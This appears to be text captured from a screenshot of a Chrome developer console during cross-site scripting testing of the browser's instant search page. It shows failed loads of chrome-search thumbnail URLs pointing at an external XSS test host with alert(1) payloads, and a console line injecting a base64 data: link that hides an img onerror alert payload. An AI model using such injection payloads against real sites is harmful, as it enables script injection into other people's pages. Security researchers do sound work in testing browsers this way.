 1210px × 382px
JavaScript 提醒
1
确定
× Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Invalid CSS property name: perspective-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Invalid CSS property name: transform-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
2 Invalid CSS media query: (min-device-pixel-ratio:1.25) webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)=
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)//=%E6%B8%B8%E6%88%8F
> document.body.innerHTML='<a href="data:text/html;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>'
"<a href="data:text/html;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>"